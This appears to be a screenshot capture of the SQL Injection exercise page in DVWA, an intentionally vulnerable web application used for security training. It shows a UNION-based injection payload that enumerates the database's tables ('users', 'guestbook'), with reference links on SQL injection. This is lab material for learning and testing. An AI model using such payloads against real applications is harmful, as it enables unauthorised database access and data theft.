 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: -1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = 'dvwa' --
First name: users
Surname:
ID: -1' UNION SELECT table_name, NULL FROM information_schema.tables WHERE table_schema = 'dvwa' --
First name: guestbook
Surname:
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/